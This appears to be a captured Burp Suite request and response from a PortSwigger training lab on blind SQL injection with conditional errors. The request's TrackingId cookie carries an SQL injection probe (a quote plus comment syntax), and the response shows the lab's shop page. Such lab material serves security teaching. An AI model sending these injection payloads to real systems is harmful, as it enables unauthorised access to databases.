 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ad400d203d6797c809985a300e5006b.web-security-academy.net
3 Cookie: TrackingId=rKl5Rl01Pfnwh771'/* */--+; session=
X6vz3fC5ZdvLEfeX144mQGa4m5ap8B1I
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab home Back to lab description >>
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
Snow Delivered To Your Door Couple's Umbrella Conversation Controlling Lemon High-End Gift Wrapping
$93.58 View details $11.04 View details $66.33 View details $27.28 View details